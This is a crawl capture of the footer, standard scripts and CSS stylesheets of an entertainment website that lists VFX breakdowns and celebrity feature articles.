											<a href="https://twitter.com/focusfame" alt="Twitter" target="_blank"><i class="fa fa-twitter-square fa-2"></i></a>
										</li>
																																																							<li class="foot-soc-yt">
											<a href="https://www.youtube.com/channel/UCfzuJecdM0uhX7HfICewt3Q" alt="Youtube" target="_blank"><i class="fa fa-youtube-play fa-2"></i></a>
										</li>
																																														<li class="foot-soc-rss">
											<a href="https://www.famefocus.com/feed/rss/" target="_blank"><i class="fa fa-rss-square fa-2"></i></a>
										</li>
																	</ul>
							</div><!--foot-soc-->
						</div><!--foot-widget-->
										<div id="mvp_sidecat_widget-9" class="foot-widget left relative mvp_sidecat_widget"><h3 class="foot-head">VFX</h3>
			<ul class="head-latest-list">
									<li>
													<a href="https://www.famefocus.com/vfx/amazing-free-guy-vfx-breakdown/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing &#8220;Free Guy&#8221; VFX Breakdown</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/vfx/what-software-makes-the-best-vfx/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--150x90.png" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--150x90.png 150w, https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--1000x600.png 1000w, https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--450x270.png 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>All You Need to Know About VFX Software and How to Get Started Right Now</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-the-fate-of-the-furious/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX The Fate of the Furious</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-2/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX 2</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/entertainment/amazing-before-after-hollywood-vfx-terminator-dark-fate/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX &#8211; Terminator Dark Fate</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-avatar/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX Avatar</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
							</ul>

		</div><div id="mvp_sidecat_widget-8" class="foot-widget left relative mvp_sidecat_widget"><h3 class="foot-head">Features</h3>
			<ul class="head-latest-list">
									<li>
													<a href="https://www.famefocus.com/celebrity/15-reasons-meghan-markles-transition-into-the-royal-family-will-be-no-fairy-tale/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2018/04/694940094001_5661025628001_5661023177001-vs-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="meghan markle" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2018/04/694940094001_5661025628001_5661023177001-vs-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2018/04/694940094001_5661025628001_5661023177001-vs-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2018/04/694940094001_5661025628001_5661023177001-vs-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>15 Reasons Meghan Markle&#8217;s Transition Into the Royal Family Will Be No Fairy Tale</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/celebrity/14-celebrities-with-surprising-hidden-skills-and-talents/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2018/04/margot-robbie-los-angeles-premiere-the-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="Margot Robbie Los Angeles Premiere The" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2018/04/margot-robbie-los-angeles-premiere-the-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2018/04/margot-robbie-los-angeles-premiere-the-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2018/04/margot-robbie-los-angeles-premiere-the-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>14 Celebrities with Surprising Hidden Skills and Talents</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/celebrity/10-film-directors-who-couldnt-resist-their-leading-ladies/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2018/03/los-angeles-jan-8-taylor-hackford-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="Los Angeles Jan 8 Taylor Hackford" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2018/03/los-angeles-jan-8-taylor-hackford-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2018/03/los-angeles-jan-8-taylor-hackford-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2018/03/los-angeles-jan-8-taylor-hackford-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>10 Film Directors Who Couldn&#8217;t Resist Their Leading Ladies</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/celebrity/10-of-the-most-ridiculous-christmas-presents-celebrities-give-each-other/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2017/11/rihanna-gift-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="rihanna gift" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2017/11/rihanna-gift-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2017/11/rihanna-gift-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2017/11/rihanna-gift-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>10 of the Most Ridiculous Christmas Presents Celebrities Give Each Other</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/celebrity/10-things-didnt-know-notorious-criminal-charles-manson/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2017/11/1967-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="1967" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2017/11/1967-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2017/11/1967-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>10 Things You Didn’t Know About Notorious Criminal Charles Manson</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/celebrity/10-things-didnt-know-kevin-spacey/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2017/11/kevin-spacey--150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="kevin spacey" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2017/11/kevin-spacey--150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2017/11/kevin-spacey--1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2017/11/kevin-spacey--450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>10 Things You Didn&#8217;t Know About Kevin Spacey</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
							</ul>

		</div>				</div><!--footer-top-->
				<div id="foot-bot" class="left relative">
					<div class="foot-menu relative">
						<div class="menu-about-fame-focus-container"><ul id="menu-about-fame-focus" class="menu"><li id="menu-item-41706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41706"><a href="https://www.famefocus.com/authors/">Authors</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://www.famefocus.com/about/">About</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://www.famefocus.com/contact-us/">Contact Us</a></li>
<li id="menu-item-41704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41704"><a href="https://www.famefocus.com/random-post/">Random Post</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://www.famefocus.com/terms-use/">Terms of Use</a></li>
<li id="menu-item-55042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55042"><a href="https://www.monkeymediainc.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>					</div><!--foot-menu-->
					<div class="foot-copy relative">
						<p><div class="creds"><p>Copyright © 2017 · <a href="http://www.monkeymediainc.com" target="_blank">Monkey Media Inc.</a> · <a href="http://www.monkeymediainc.com/careers/" target="_blank">We Are Hiring!</a></div></p>
					</div><!--foot-copy-->
				</div><!--foot-bot-->
					</div><!--sec-marg-in-->
				</div><!--sec-marg-out-->
			</footer>
		</div><!--content-in-->
	</div><!--content-out-->
		</div><!--site-fixed-->
	</div><!--site-out-->
</div><!--site-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fame-focus\/*","\/wp-content\/themes\/devoe\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript"></script> 
			<div id="fb-root"></div>
			<script>(function(d, s, id) {
				var js, fjs = d.getElementsByTagName(s)[0];
				if (d.getElementById(id)) return;
				js = d.createElement(s); js.id = id;
				js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&appId=705363276239451&version=v2.3";
				fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
	<script type='text/javascript'>
var q2w3_sidebar_options = new Array();
q2w3_sidebar_options[0] = { "sidebar" : "sidebar", "margin_top" : 50, "margin_bottom" : 0, "stop_id" : "foot-wrap", "screen_max_width" : 767, "screen_max_height" : 0, "width_inherit" : false, "refresh_interval" : 1500, "window_load_hook" : false, "disable_mo_api" : false, "widgets" : ['fme-sidebar-bottom'] };
</script>

<script type="text/javascript">
jQuery(document).ready(function($) {

	// Back to Top Button
    	var duration = 500;
    	$('.back-to-top').click(function(event) {
          event.preventDefault();
          $('html, body').animate({scrollTop: 0}, duration);
          return false;
    	})

	// Main Menu Dropdown Toggle
	$(".menu-item-has-children a").click(function(e){
	  e.stopPropagation();
	  location.href = this.href;
  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass('toggled');
    	  if($('.menu-item-has-children').hasClass('toggled'))
    	  {
    	  $(this).children('ul').toggle();
	  $(".main-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass('tog-minus');
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $(".main-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	  $(".head-latest-wrap").niceScroll({cursorcolor:"#ccc",cursorwidth: 7,cursorborder: 0});
	});



});
</script>

<script type="text/javascript" src="https://www.famefocus.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.famefocus.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"3d25b0ff59","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.famefocus.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.5" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.famefocus.com/wp-content/themes/devoe/js/scripts.js?ver=6.8.3" id="devoe-js"></script>
<script type="text/javascript" src="https://www.famefocus.com/wp-content/themes/devoe/js/jquery.nicescroll.js?ver=6.8.3" id="nicescroll-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":50,"margin_bottom":0,"stop_elements_selectors":"foot-wrap","screen_max_width":767,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.famefocus.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
		<script type="text/javascript">
			if(typeof getParameterByName != 'function') {
				function getParameterByName(name) { 
					name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]"); 
					var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"), results = regex.exec(location.search);
					return results === null ? "" : decodeURIComponent(results[1].replace(/\+/g, " ")); 
				}
			}
			var listview = getParameterByName('listview');
			if(listview) {
				if (typeof SetCookie != 'function') {
					function SetCookie(name, value, days) {
						var date, expires;
						if (days) {
							date = new Date();
							date.setTime(date.getTime()+(days*24*60*60*1000));
							expires = "; expires="+date.toGMTString();
						} else {
							expires = "";
						}
						document.cookie=name+"="+value+expires+"; path=/";
					}
				}
				SetCookie('listview', listview, 0);
			}
		</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3472a608f52d46a4bec39599823b4f09","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="l4nrH2I0ghI7bP1MTMGVuw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763349221189');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.famefocus.com/wp-content/plugins/monkey-anchor/monkey-anchor.css?ver=6.8.3
body_size: 12
content:
#monkey_anchor {
	position: fixed;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	max-width: 100vw;
	text-align: center;
	z-index: 100;
	pointer-events: none;
	width: 100%;
	background-color: #454545;
	border-top: 1px solid #fff;
}

#monkey_anchor * {
	pointer-events: auto;
}

.monkey_clickthrough_block {
	width: 100%;
	padding: 10px 0px 10px 0px; 
}

.monkey_anchor_wrap {
	position: relative;
	display: inline-block;
	background-color: #fff;
}

.monkey_anchor_wrap.has_border {
	border: 1px solid #454545;
}

.monkey_anchor_wrap.has_shadow {
	box-shadow: 0 0 3px rgba(0,0,0,0.15);
}

.monkey_anchor_control {
	position: absolute;
	z-index: 150;
	top: 0;
	right: 0;
	display: block;
	cursor: pointer;
	width: 30px;
	font-family: sans-serif;
	font-size: 28px;
	line-height: 1;
	color: #FFF;
	background-color: #454545;
	border-top: 1px solid #fff;
	border-left: 1px solid #fff;
	border-right: 1px solid #fff;
}
.monkey_anchor_control.top.outside {
	top: -40px;
}
.monkey_anchor_control.left {
	left: 0;
	right: auto;
}
.monkey_anchor_control.bottom {
	top: auto;
	bottom: 0;
}
.monkey_anchor_control.top.left.inside {
	border-radius:0 0 50% 0;
}
.monkey_anchor_control.bottom.right.inside {
	border-radius:50% 0 0 0;
}
.monkey_anchor_control.bottom.left.inside {
	border-radius:0 50% 0 0;
}
.monkey_anchor_control.bottom.right.outside {
	right: -20px;
	border-radius: 0 50% 50% 0;
}
.monkey_anchor_control.bottom.left.outside {
	left: -20px;
	border-radius: 50% 0 0 50%;
}

.hide_anchor {
	display: none;
}


--- FILE ---
content_type: text/css
request_url: https://www.famefocus.com/wp-content/plugins/monkey-pagenavi-style/monkey-pagenavi-style.css?ver=6.8.3
body_size: 212
content:
.page-pagination {
	float: none;
	display: block;
	text-align: center;
	margin: 0px 0px 20px 0px;
}

#wp-pagenavibox a.previouspostslink { display: none; }
#wp-pagenavibox a.nextpostslink { display: none; }

#wp-pagenavibox {
	display: block;
	position: relative;
	text-align: center;
}
#wp-pagenavibox .wp-pagenavi {
	display: inline-block;
	position: relative;
	line-height: 1em;
}

#wp-pagenavibox .wp-pagenavi * {
	display: inline-block;
	float: none;
	font-size: 13px;
	text-align: center;
	white-space: nowrap;
	border: none;
	padding: 0.75em 1.0em;
	margin: 0;
	color: #333333;
}
#wp-pagenavibox a:hover {
	background: #cccccc;
	color: #eee;
}
#wp-pagenavibox span.current {
	background: rgba(0,0,0,0.07);
	font-weight: normal;
}
#wp-pagenavibox a.first,
#wp-pagenavibox a.last,
#wp-pagenavibox a.previouspostslink,
#wp-pagenavibox a.nextpostslink { }
#wp-pagenavibox span.pages { opacity: 0.6; }
#wp-pagenavibox span.extend { display: none; }               

.post #wp-pagenavibox > .last-page a.previouspostslink { display: inline-block; position:static; float:left; }
.post #wp-pagenavibox > .last-page a.nextpostslink { display: inline-block; position:static; float:right; }
.post #wp-pagenavibox a.nextpostslink.mps-title { width:auto; max-width:100%; overflow:hidden; }
.post #wp-pagenavibox .page { display: none; }
.post #wp-pagenavibox .extend { display: none; }
.post #wp-pagenavibox .last { display: none; }
.post #wp-pagenavibox .current { display: none; }
.post #wp-pagenavibox .first { display: none; }
.post #wp-pagenavibox .wp-pagenavi { width: 100%; line-height: 2em; }

.post #wp-pagenavibox a {
	background-color: #f275cf;
	text-transform: uppercase;
	border: 0px;
	font-size: 14px;
	width: 120px;
	text-align: center;
	padding: 12px 12px;
	color: #FFF;
	font-weight: bold;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	display: inline-block;
}
.post #wp-pagenavibox a span {
	color: #fff;
	font-size: 29px;
	margin: 0px;
	padding: 0px;
}
.post #wp-pagenavibox a:hover {
	background-color: #34393d;
	color: #fff;
}
.post #wp-pagenavibox .previouspostslink {
	color: #ffffff;
	left: 0;
	position: absolute;
}
.post #wp-pagenavibox .nextpostslink {
	color: #ffffff;
	right: 0;
	position: absolute;
}

#wp-pagenavibox .wp-pagenavi.wide .pages, #wp-pagenavibox .wp-pagenavi.wide .previouspostslink { display:none !important; }
#wp-pagenavibox .wp-pagenavi.wide .nextpostslink { width:100% !important; position:relative !important; box-sizing:border-box !important; }

@media only screen and (max-width: 480px) {
	.post #wp-pagenavibox a.previouspostslink, .post #wp-pagenavibox a.nextpostslink, .post #wp-pagenavibox a.nextpostslink.mps-title { position:static; display:block; float:none !important; width:100% !important; white-space:normal; box-sizing: border-box; }
	.post #wp-pagenavibox a.previouspostslink { margin-bottom:1em; }
}

#wp-pagenavibox .wp-pagenavi:after { display: table; clear: both; content: ''; }

--- FILE ---
content_type: text/css
request_url: https://www.famefocus.com/wp-content/themes/fame-focus/style.css?ver=6.8.3
body_size: 1184
content:
/*
 Theme Name:   Fame Focus
 Theme URI:    
 Description:  Devoe Child Theme
 Author:       
 Author URI:   
 Template:     devoe
 Version:      0.0.1
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Text Domain:  devoe
*/

.horz-list-img img {
    margin-top: 0%;
}

body[class*="paged"] #featured-image, body[class*="paged"] #video-embed {
	display: none;
}

#sidebar-wrap {
	width: 336px;
}

.content-area-in,
.archive-list-in {
	margin-right: 366px;
}

.page-pagination {
	float: none;
	display: block;
	text-align: center;
}

.post-tags {
	display: none;
}

.feat-main-sub-text h2 {
	font-size: 1.1rem;
}

.feat-main-top-text h2.standard-headline {
	font-size: 2rem;
}

.feat-main-top-text p,
.feat-wide-text p,
.feat-main2-text p {
	font-size: 1.2rem;
}

#wp-pagenavibox a.previouspostslink { display: none; }
#wp-pagenavibox a.nextpostslink { display: none; }

#wp-pagenavibox {
	display: block;
	position: relative;
	text-align: center;
}
#wp-pagenavibox .wp-pagenavi {
	display: inline-block;
	position: relative;
	line-height: 1em;
}

#wp-pagenavibox .wp-pagenavi * {
	display: inline-block;
	float: none;
	text-align: center;
	white-space: nowrap;
	border: none;
	padding: 0.75em 1.0em;
	margin: 0;
	color: #333333;
}
#wp-pagenavibox a:hover {
	background: #cccccc;
	color: #eee;
}
#wp-pagenavibox span.current {
	background: rgba(0,0,0,0.07);
	font-weight: normal;
}
#wp-pagenavibox a.first,
#wp-pagenavibox a.last,
#wp-pagenavibox a.previouspostslink,
#wp-pagenavibox a.nextpostslink { }
#wp-pagenavibox span.pages { opacity: 0.6; }
#wp-pagenavibox span.extend { display: none; }               

.post #wp-pagenavibox a.previouspostslink { display: inline-block; width: 80px; }
.post #wp-pagenavibox a.nextpostslink { display: inline-block; width: 80px; }
.post #wp-pagenavibox .page { display: none; }
.post #wp-pagenavibox .extend { display: none; }
.post #wp-pagenavibox .last { display: none; }
.post #wp-pagenavibox .current { display: none; }
.post #wp-pagenavibox .first { display: none; }
.post #wp-pagenavibox .wp-pagenavi { width: 100%; line-height: 2em; }

.post #wp-pagenavibox a {
	background-color: #ee0077;
	text-transform: uppercase;
	border: 0px;
	font-size: 14px;
	width: 120px;
	text-align: center;
	padding: 12px 12px;
	color: #FFF;
	font-weight: bold;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	display: inline-block;
}
.post #wp-pagenavibox a span {
	color: #fff;
	font-size: 29px;
	margin: 0px;
	padding: 0px;
}
.post #wp-pagenavibox a:hover {
	background-color: #34393d;
	color: #fff;
}
.post #wp-pagenavibox .previouspostslink {
	color: #ffffff;
	left: 0;
	position: absolute;
}
.post #wp-pagenavibox .nextpostslink {
	color: #ffffff;
	right: 0;
	position: absolute;
}                 

.content-main {
	color: #000;
	font-size: 1.3rem;
}

.content-main p,
.content-main li {
	font-size: 1.3rem;
}

.content-main blockquote p {
	font-size: 1.2rem;
}

.content-main h3 {
	font-size: 2rem;
}

#site {
	z-index: 1;
}

.content-bot-wrap {
	width: 100%;
	max-width: calc(100% - 366px);
}

.single .content-bot-wrap > .sec-marg-out > .sec-marg-in {
	margin-left: 260px;
}

#post-header {
	margin-bottom: 5px;
}

.post-view-all-link a {
	color: #999;
}

.feat-sub2-text {
    color: #eee !important;
	font-family: 'Montserrat', sans-serif;
    font-size: .75rem;
    font-weight: 700;
    line-height: 140%;
    text-transform: uppercase;
}

/*
	Gravity Forms Styles
*/

.gf_simple_horizontal_wrapper.gf_browser_chrome ul.gform_fields li.gfield span.name_first,
.gf_simple_horizontal_wrapper.gf_browser_chrome ul.gform_fields li.gfield span.name_middle,
.gf_simple_horizontal_wrapper.gf_browser_chrome ul.gform_fields li.gfield span.name_last {
  padding-top: 0 !important;
}

.gf_simple_horizontal_wrapper .field_sublabel_hidden_label .ginput_complex.ginput_container input[type=text],
.gf_simple_horizontal_wrapper .field_sublabel_hidden_label .ginput_complex.ginput_container select {
  margin-bottom: 0 !important;
}

.gf_simple_horizontal_wrapper li.hidden_label input {
  margin-top: 0 !important;
	background-color: #efefef;
	border-radius: 5px !important;
  font-size: 18px !important;
